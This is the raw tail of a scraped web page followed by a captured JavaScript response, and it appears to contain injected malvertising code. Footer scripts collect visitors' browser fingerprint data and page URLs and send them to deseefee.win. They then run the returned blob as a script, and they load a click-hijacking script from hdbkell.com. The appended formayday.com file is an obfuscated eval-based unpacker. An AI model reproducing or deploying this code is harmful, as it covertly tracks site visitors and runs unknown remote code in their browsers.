script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1695
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"JDjfqQxPO",44,5,22))